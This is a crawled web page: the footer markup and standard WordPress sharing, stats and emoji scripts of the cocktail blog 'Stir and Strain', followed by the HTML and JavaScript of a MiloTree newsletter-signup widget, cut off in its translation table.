				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2011/11/21/mixology-monday-cola-de-lagarto-return-of-the-lizard-tail/":158,"https://www.stirandstrain.com/2011/11/20/the-aquavit-solution/":150,"https://www.stirandstrain.com/2011/08/10/how-bout-an-old-fashioned/":142,"https://www.stirandstrain.com/2011/08/01/grapefruits-last-hoorah/":138,"https://www.stirandstrain.com/2011/07/30/make-it-hibiscus-infused-tequila/":119,"https://www.stirandstrain.com/2011/07/29/clever-idea-berry-digestif/":134,"https://www.stirandstrain.com/2011/07/28/now-this-is-clever-mrs-lilien-dresses-up-your-drinks/":101,"https://www.stirandstrain.com/2011/07/26/frozen-banana-daiquiri-now-for-boys/":122,"https://www.stirandstrain.com/2011/07/25/sleepy-pink-flamingo/":118,"https://www.stirandstrain.com/2011/07/24/elliot-gould-approved-sorta/":112};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"0","tz":"-8","srv":"www.stirandstrain.com","arch_author":"elana","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>


--- FILE ---
content_type: text/html
request_url: https://cdn001.milotree.com/email/014168_007346milotree.html?background_height=76
body_size: 6039
content:
<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
  <meta charset="utf-8">
  <title>Subscribe for Email Updates</title>
  <meta name="description" content="Subscribe to our Newsletter">
  <meta name="author" content="milotree.com">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nosnippet, follow">

  <style>
    html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;}body{line-height:1;}article,aside,figure,footer,header,nav,section,blockquote{display:block;}nav ul{list-style:none;}ol{list-style:decimal;}ul{list-style:disc;}ul ul{list-style:circle;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:none;}ins{text-decoration:underline;}del{text-decoration:line-through;}mark{background:none;}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help;}table{border-collapse:collapse;border-spacing:0;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;}input[type=submit],input[type=button],button{margin:0!important;padding:0!important;}input,select,a img{vertical-align:middle;}
    body {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 15px;background-color: #F5F5F5;color: #0A0A0A;}
    a:link { text-decoration: none; } a:visited { text-decoration: none; } a:hover { text-decoration: underline;}
    .clear {clear: both;}
    .text_body_color {
      color: #0A0A0A;
    }
    .btn {
      background-color: #ec2217;
      background: linear-gradient(to bottom, #ec2217, #CC0200);
      border: solid #CC0200 1px;
      border-radius: 2px;
      text-decoration: none;
      float: right;
      color: #ffffff;
      margin: 6px;
      line-height: 32px;
      width: 95px;
      text-align: center;
    }
    .btn:hover {
      background: #CC0200;
      text-decoration: none;
    }
    .btn_network {
      display: none;
    }
    #btn_desktop {
      display:none;
    }
    .avatar_wrap {
      margin: 6px;
      float: left;
    }
    .user_avatar {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
    }
    .social_badge {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
      z-index: 10;
      margin: 0 0 0 -10px;
    }
    .username_wrap {
      margin: 0;
      white-space: nowrap;
      overflow: hidden;
    }
    .recommended_user_p {
      margin: 6px 0 0;
    }
    .recommended_user {
      opacity: .8;
      font-size: 12px;
    }
    .username_p {
      margin: 2px 2px 0 0;
      overflow: hidden;
      text-overflow: ellipsis;
      padding-bottom: 1px;
    }
    .username {
      margin: 4px 0 0;
    }
    .photos_wrap {
      width: 100%;
      overflow: hidden;
      white-space: nowrap;
    }
    .photos_inner_wrap{
      width: 200%;
    }
    .photos_inner_wrap img {
      float: left;
    }
    .powered_by_wrap {
      float: left;
    }
    .powered_by {
    
      float: left;
      margin: 6px;
      opacity: .8;
      font-size: 11px;
    }
    #box-logo {
      float: left;
      margin: 0 0 0 8px;
    }
    #box-close {
      float: right;
      margin: 6px 8px 6px 6px;
      font-size: 11px;
    }
    #fb-page-mobile {
      display: block;
    }
    #fb-page-desktop {
      display: none;
    }
    .mocap {
      text-transform: capitalize;
    }
    .social_badge {margin-left: 0;}

    @media (min-height: 310px) {
      body {
        font-size: 16px;
      }
      .btn {
        width: 200px;
        display: block;
        float: none;
        margin: 18px auto 22px;
        clear: both;
        font-size: 16px;
      }
      .btn_network {
        display: inline-block;
      }
      #btn_desktop {
        display:block;
      }
      #btn_mobile {
        display:none;
      }
      .social_image {
        height: 80px;
        width: 80px;
        font-size: 13px;
      }
      .photos_inner_wrap {
        width: 100%;
      }
      .avatar_wrap {
        margin: 8px 8px 16px;
      }
      .recommended_user_p {
        margin-top: 12px;
      }
      .username_p {
        margin-top: 3px;
        padding-bottom: 3px;
      }
      .user_avatar, .social_badge {
        width: 40px;
        height: 40px;
      }
      .powered_by_wrap {
        margin-top: 2px;
      }
      #box-close {
        margin-top: 8px;
      }
      #fb-page-mobile {
        display: none;
      }
      #fb-page-desktop {
        display: block;
      }
      .facebook_wrap {
        margin-bottom: 25px;
      }
      .mocap {
        text-transform: none;
      }

    }
    #footer {
      position: absolute;
      width: 100%;
      bottom: 0;
    }
  </style>
  
</head>
<body class="gframe">
<div id="box">
    <style>
  .email-required::-webkit-input-placeholder, .email-required::-moz-placeholder, #email-error {
    color: #fc7273;
  }
  #email-error {
    margin: 0 0 5px;
    font-size: 13px;
    max-height: 28px;
  }
  .hide-it {display: none;}
  .email_text_wrap {
    margin: 8px 10px;
  }
  .gdpr_main_text {
    font-size: 13px;
    line-height: 14px;
    max-height: 70px;
    min-height: 35px;
    overflow: hidden;
    margin: 0 0 5px;
  }
  .gdpr_confirm_wrap {
    display: block;
    margin: 0 auto;
    text-align: center;
    padding-left: 2px;
  }
  #gdpr_consent_button {
    display: block;
    float: none;
    margin: 0 auto;
    clear: both;
    font-size: 16px;
    width: 200px;
  }
  .newsletter_main {
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 15px;
  }
  .newsletter_blurb {
    font-size: 13px;
    line-height: 15px;
    opacity: .8;
    max-height: 28px;
    overflow: hidden;
  }
  .mc_text {
    margin: 0 0 3px;
    padding: 1px;
  }
  #newsletter_email {
    height: 34px;
    width: 100%;
    font-size: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #ffffff;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #e5e5e5;
    padding: 7px 1px 7px 8px;
  }
  ::-webkit-input-placeholder{color:#b4b3bc}:-moz-placeholder{color:#b4b3bc}::-moz-placeholder{color:#b4b3bc}:-ms-input-placeholder{color:#b4b3bc}
  #mc_send {
    line-height: 30px;
    padding: 0 5px;
  }
  #mc_send_wrap {
    width: 120px;
    float: right;
    margin-right: 10px;
  }
  #mc_send_wrap2 {
    display: none;
  }
  #newsletter_email_wrap {
    overflow: auto;
    margin: 0 10px;
  }
  #mc_form_wrap {
    width: 100%;
    margin: 0 0 5px;
  }
  .btn {
    margin: 0;
    width: 100px;
  }
  #mc_success {
    text-align: center;
    margin-top: 40px;
  }
  .mobile_small {
    font-size: 14px;
  }
  .grecaptcha-badge { visibility: hidden; }

  @media (min-height: 129px) {
    .email_text_wrap {margin:14px 16px;}
    .newsletter_main {margin-bottom: 5px; line-height: 17px; }
    .newsletter_blurb {max-height: 48px;}
    .gdpr_main_text {
      font-size: 15px;
      line-height: 16px;
      max-height: 112px;
      overflow: hidden;
      margin: 0 0 15px;
    }
    #mc_send_wrap {display: none;}
    #newsletter_email_wrap {margin: 0 16px;}
    #mc_send_wrap2 {
      display: block;
      margin:16px;
      text-align: center;
      padding-left: 2px;
    }
    #mc_send2 {
      width: 100%;
    }
    .featured-image-wrap {
      width: 288px;
      height: 76px;
      margin: 15px;
    }
    .featured-image {
      background-image: url("https://cdn001.milotree.com/email_image/f2dd3f96a490eaa77daf9418f0c24fd2.jpg");
      object-fit: contain;
      width: auto;
      height: 100%;
      margin: 0;
      background-repeat: no-repeat;
      background-position: center;
    }
    .mobile_small {
      font-size: 16px;
    }
  }
</style>

<div class="featured-image-wrap" >
  <div class="featured-image"></div>
</div>
<div class="email_text_wrap" id="mc_text_wrap">
  <p class="mc_text text_body_color newsletter_main l_string" id="newsletter_main" data-l_key="l_newsletter_title">
    Subscribe to our Newsletter
  </p>
  <p class="mc_text text_body_color newsletter_blurb l_string" id="newsletter_blurb" data-l_key="l_newsletter_text">
    Sign up for our newsletter and get our latest updates by email!
  </p>
  <p id="email-error" class="mc_text hide-it l_string" data-l_key="l_email_typo">
    Oops, looks like there might be a typo in your email.
  </p>
</div>

<div id="mc_form_wrap">
  <script>
    var form = '<form action="#" method="post" id="mc_form">';
    form += '<input type="hidden" id="gdpr_enabled" name="gdpr_enabled" value="true">';
    form += '  <div id="mc_send_wrap">';
    form += '    <a class="btn" id="mc_send" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '  <div id="newsletter_name_wrap">';
    form += '   <input id="newsletter_name" name="user[name]" size="30" type="email" placeholder="Your Name" value="name">';
    form += '  </div>';
    form += ' <div id="newsletter_email_wrap">';
    form += '    <input id="newsletter_email" name="user[email_address]" size="30" type="email" placeholder="Email Address" required>';
    form += '  </div>';
    form += '  <div id="mc_send_wrap2">';
    form += '    <a class="btn" id="mc_send2" data-element="button" data-network="mailchimp" href="#">';
    form += '      <span class="button_text bt_submit l_string" data-l_key="l_button_subscribe">Subscribe</span>';
    form += '    </a>';
    form += '  </div>';
    form += '</form>';
    document.getElementById('mc_form_wrap').innerHTML = form;
  </script>
</div>

<div id="gdpr_wrap" class="email_text_wrap" style="display:none;">
  <p class="gdpr_main_text text_body_color l_string" id="gdpr_main_text"  data-l_key="l_gdpr_text">
    Yes! It&#39;s ok to add me to your email newsletter and send me updates.
  </p>
  <div class="gdpr_confirm_wrap" id="">
    <a class="btn" id="gdpr_consent_button" data-element="gdpr" data-network="gdpr" href="#">
      <span class="button_text l_string" data-l_key="l_gdpr_submit">Confirm</span>
    </a>
  </div>
</div>

<h2 id="mc_success" class="hide-it text_body_color l_string" data-l_key="l_email_thanks">Thanks for signing up!</h2>

<script>
  var placeholder_text = "Email Address";
  var placeholder_error_text = "Email Address Required";

  function set_placeholder(placeholder_text) {
    document.getElementById("newsletter_email").placeholder = placeholder_text;
  }

  function send_form() {
    var email = document.getElementById('newsletter_email').value;
    var gdpr_enabled = document.getElementById('gdpr_enabled').value;
    if (email == '') {
      set_placeholder(placeholder_error_text);
      document.getElementById("newsletter_email").className += " email-required";
    } else {
      if (/.@.*\../.test(email)) {
        console.log('good email');
        if (gdpr_enabled == 'true') {
          console.log('get gdpr consent');
          document.getElementById("mc_text_wrap").style.display = "none";
          document.getElementById("mc_form_wrap").style.display = "none";
          document.getElementById("gdpr_wrap").style.display = "block";
        }
        else {
          post_form();
        }
      } else {
        console.log('bad email');
        document.getElementById("email-error").style.display = "block";
        document.getElementById("newsletter_blurb").style.display = "none";
      }
    }
  }
  function post_form(gdpr_consent_given) {
    var email = document.getElementById('newsletter_email').value;
    var name = document.getElementById('newsletter_name').value;
    document.getElementById("mc_text_wrap").style.display = "none";
    document.getElementById("mc_form_wrap").style.display = "none";
    document.getElementById("gdpr_wrap").style.display = "none";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("mc_success").style.display = "block";
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "https://milotree.com/widgets/email_subscribe", true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    if (gdpr_consent_given) {
      xhttp.send("gdpr_consent=1&guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
    else {
      xhttp.send("guid=4815162342&network_id=14168&api_v=2.1&email=" + encodeURIComponent(email) + "&name=" + encodeURIComponent(name));
    }
  }
  document.getElementById("mc_send").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_send2").addEventListener("click", function(event) {
    console.log('button clicked');
    send_form();
    event.preventDefault();
  });
  document.getElementById("mc_form").addEventListener("submit", function(event){
    send_form();
    event.preventDefault();
  });
  document.getElementById("newsletter_email").addEventListener("click", function(event) {
    set_placeholder(placeholder_text);
    document.getElementById("newsletter_email").className = "";
    document.getElementById("email-error").style.display = "none";
    document.getElementById("newsletter_blurb").style.display = "block";
    event.preventDefault();
  });
  document.getElementById("gdpr_consent_button").addEventListener("click", function(event) {
    event.preventDefault();
    console.log('GDPR consent given');
    post_form(true);
  });
</script>




  <div id="footer">
    <div class="powered_by_wrap">
        <a id="box-logo" href="https://milotree.com" target="_blank" rel="nofollow" data-element="powered_by_logo" data-network="milotree"><img src="https://cdn001.milotree.com/images/MiloTree-icon-52.png" alt="See more recommended pinners" height="16" width="16"></a>
        <a href="https://milotree.com" class="powered_by text_body_color" target="_blank" data-element="powered_by_text" data-network="milotree">Powered by MiloTree</a>
    </div>
    <div id="box-close" class="text_body_color"><span class="l_string" data-l_key="l_close">X CLOSE</span></div>
  </div>
</div>

<img id="milolytics" width="0" height="0" style="position:absolute; left: -999em;" src="[data-uri]"/>

<script>
  var elements = document.getElementsByTagName('a');
  var miloimage = document.getElementById('milolytics');
  var device = 'desktop';
  if (Math.max(document.documentElement.clientHeight, window.innerHeight || 0) < 130){
      device = 'mobile'
  }
  var base_url = 'https://api.keen.io/3.0/projects/56afc4a53bc6965fa8b59381/events/widgets?api_key=b8aae8580b0a98b7e1af5d6a3600cba73a760435804d32e30dc5fbe9be16b55a59b9a22afd6fd8bf84869b995ba17cbbcd31691e9fe4dc6dcc691b1668f30ff98fce3ab27e98707287ed9bda04d4bb306b9e5376ee3f0d88d9a0f84947b725aa&data=';
  for(var i = 0, len = elements.length; i < len; i++) {
    elements[i].onclick = function () {
      var base_data;
      var action = 'click';
      var network = this.getAttribute("data-network");
      var element = this.getAttribute("data-element");

      if (network === 'gdpr') {
        action = 'gdpr';
      }
      else if (network === 'milotree') {
        action = 'refer';
      }

      base_data = btoa('{"widget_id": 7346,"network_id": 14168,"network": "mailchimp","action": "' + action + '","element": "' + element + '","device": "' + device + '"}');
      console.log('mailchimp click');
      miloimage.src = base_url + base_data;
    }
  }
</script>





<script>
  var language = (navigator.languages ? navigator.languages[0] : (navigator.language || navigator.userLanguage)).substring(0,2);
  var l_data = {
    "es": {"l_close": "X CERRAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">en Pinterest</span>", "l_title_pinterest": "Pinner recomendada",
      "l_button_instagram": "Seguir <span class=\"btn_network\">en Instagram</span>", "l_title_instagram": "Cuenta de Instagram recomendada",
      "l_button_facebook": "Me Gusta <span class=\"btn_network\">en Facebook</span>", "l_title_facebook": "Cuenta de Facebook recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Suscribir", "l_title_youtube": "Suscríbete en YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
     },
    "fr": {"l_close": "X FERMER",
      "l_button_pinterest": "Suivre <span class=\"btn_network\">sur Pinterest</span>", "l_title_pinterest": "Pinner recommandé",
      "l_button_instagram": "Suivre <span class=\"btn_network\">sur Instagram</span>", "l_title_instagram": "Compte Instagram recommandé",
      "l_button_facebook": "J'aime <span class=\"btn_network\">sur Facebook</span>", "l_title_facebook": "Page Facebook recommandé",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "S’abonner", "l_title_youtube": "Abonnez-vous sur YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "pt": {"l_close": "X FECHAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">no Pinterest</span>", "l_title_pinterest": "Pinner Recomendado",
      "l_button_instagram": "Seguir <span class=\"btn_network\">no Instagram</span>", "l_title_instagram": "Página Instagram Recomendada",
      "l_button_facebook": "Gostar <span class=\"btn_network\">no Facebook</span>", "l_title_facebook": "Página Facebook Recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Subscrever", "l_title_youtube": "Subscrever no YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "de": {"l_close": "X Schließen",
